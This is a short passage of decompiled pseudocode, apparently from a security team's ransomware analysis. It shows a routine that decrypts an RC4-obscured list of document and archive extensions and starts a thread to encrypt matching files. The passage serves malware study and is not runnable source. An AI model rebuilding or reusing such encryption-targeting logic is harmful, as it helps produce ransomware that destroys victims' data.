 HANDLE __cdecl sub_4093B0(_WORD *a1, struc_groupSuffixes *a2, BOOL a3, struc_countAndSync *a4)
{
char *suffixes; // ST20_4
struc_groupSuffixes *groupSuffixes; // ST1C_4
int v6; // eax
struc_CryptCtrl *v7; // ST18_4
HANDLE result; // eax
struc_Important *v9; // [esp+Ch] [ebp-8h]
struc_sub_4091F0 *lpMem; // [esp+10h] [ebp-4h]
lpMem = (struc_sub_4091F0 *)user_malloc(0x10014u);
if ( Copywstr_1((WCHAR *)lpMem->wstr, 0x7FFF, a1) > 0
&& (lpMem->struc_suffixes = sub_4089D0(a3)) != 0
&& (suffixes = RC4_Decrypt_Str(aC, key1, 128, 2),// UNICODE "doc(.doc;.docx;.pdf;.xls;.xlsx;.ppt;)arc(.zip
groupSuffixes = make_groupSuffixes(suffixes),
v6 = kernel32_lstrlenW((LPCWSTR)suffixes),
user_memset(suffixes, 0, v6),
user_HeapFree(suffixes),
(v9 = sub_408580(a2, groupSuffixes)) != 0) )
{
v7 = (struc_CryptCtrl *)user_malloc(0x2Cu);
sub_402380(v7);
lpMem->ImportantStructPointer = v9;
lpMem->cryptCtrl = v7;
lpMem->field_1000C = a3;
lpMem->globalSync = a4;
result = kernel32_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_4091F0, lpMem, 0, 0);
}
else
{
user_HeapFree(lpMem);
result = 0;
}
return result;
}
ChaMd5安全团队